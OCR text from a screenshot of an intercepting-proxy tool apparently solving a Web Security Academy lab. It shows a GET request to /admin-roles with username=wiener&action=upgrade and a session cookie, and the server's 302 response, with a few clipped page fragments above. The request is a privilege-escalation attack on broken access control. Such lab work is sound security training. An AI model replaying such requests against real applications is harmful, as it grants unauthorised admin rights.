 Congratu
My A
Your usernar
Email
Update
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a2f003d04134b1b82b0a2ce00ad00e7.web-security-academy.net
3 Cookie: session=3450p9UFydqdCHFSZkl2EMD7TbAOgN0v
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a2f003d04134b1b82b0a2ce00ad00e7.web-security-academy.net
9 Referer: https://0a2f003d04134b1b82b0a2ce00ad00e7.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6